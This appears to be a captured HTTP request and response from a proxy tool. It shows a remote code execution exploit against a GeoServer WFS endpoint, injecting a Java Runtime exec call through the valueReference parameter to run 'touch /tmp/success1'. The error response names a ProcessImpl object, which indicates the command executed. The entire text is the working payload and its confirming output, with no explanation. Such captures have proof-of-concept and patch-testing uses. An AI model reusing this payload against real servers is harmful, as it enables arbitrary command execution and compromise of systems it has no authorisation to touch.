 Request
Pretty Raw Hex Chinese \n
1 GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetPropertyValue&typeNames=sf:archsites&valueReference=
exec(java.lang.Runtime.getRuntime(),'touch%20/tmp/success1') HTTP/1.1
2 Host: your-ip:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" version="2.0.0" xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://your-ip:8080/geoserver/schemas/ows/1.1.0/owsAll.xsd">
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor
(java.lang.ProcessImpl is in module java.base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed
module of loader org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
10 class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module java.base of
loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13